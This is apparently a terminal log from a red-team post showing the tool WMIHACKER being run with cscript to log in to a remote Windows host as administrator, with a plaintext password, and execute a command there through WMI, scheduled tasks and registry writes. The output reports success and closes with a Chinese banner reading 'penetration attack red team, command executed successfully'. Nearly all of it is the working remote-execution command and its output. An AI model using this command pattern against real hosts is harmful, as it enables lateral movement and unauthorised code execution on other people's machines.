 D:\oracle\Middleware\user_projects\domains\ClassicDomain >cscript c:\bea\wmi.vbs /cmd 192.168.1.34 \administrator " 4ITit" "ping www.google.com -n 2" 1
Microsoft (R) Windows Script Host Version 5.6
Copyright (C) Microsoft Corporation 1996-2001. All rights reserved.
WMIHACKER
v0.6beta By. Xiangshan@360RedTeam
WMIHACKER : Target -> 192.168.1.34
WMIHACKER : Connecting...
WMIHACKER : Login -> OK
192.168.1.34 >> ping www.google.com -n 2
WMIHACKER : The Schedule Name is YK9XM3
WMIHACKER : File Write Success.
WMIHACKER : COMMAND EXEC SUCCESS, Wait to write in reg.
WMIHACKER : REG WRITE SUCCESS, Wait to read the res.
Pinging www.google.com [172.217.18.132] with 32 bytes of data:
Reply from 172.217.18.132: bytes=32 time=46ms TTL=114
Reply from 172.217.18.132: bytes=32 time=44ms TTL=114
Ping statistics for 172.217.18.132:
Packets: Sent = 2, Received = 2, Lost = 0 (0% loss),
Approximate round trip times in milli-seconds:
Minimum = 44ms, Maximum = 46ms, Average = 45ms
D:\oracle\Middleware\user_projects\domains\ClassicDomain >
渗透攻击红队
[+]命令执行成功。